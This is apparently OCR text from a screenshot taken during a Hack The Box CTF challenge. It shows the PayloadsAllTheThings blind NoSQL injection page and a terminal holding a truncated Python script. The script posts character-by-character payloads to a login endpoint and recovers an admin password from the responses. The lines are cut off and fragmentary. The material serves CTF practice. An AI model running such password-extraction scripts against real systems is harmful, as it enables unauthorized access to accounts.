 PayloadsAllTheThings/N...
~/apocalypse/wild_goo...
john@ubuntu-vm: ~/ap...
EN
Sat 01 May, 21:16
john
Hack The Box :: CTF
HEROS
PayloadsAllTheThings/NoS
github.com/swisskyrepo/PayloadsAllTheThings/tree/master/NoSQL%20Injection#blind-nosql
README.md
POST with JSON body
import requests
import urllib3
import string
import urllib
urllib3.disable_warn
username="admin"
password=""
u="http://example.or
headers={'content-ty
while True:
for c in string.
if c not in
payload=
r = requests.post(u, data = payload, headers = headers, verify = False, allow_redirects
if 'OK' in r.text or r.status_code == 302:
print("Found one more char : %s" % (password+c))
password += c
X terminal emulator
john@ubuntu-vm: ~/apocalypse/wild_goose_hunt
GET
import requests
import urllib3
import string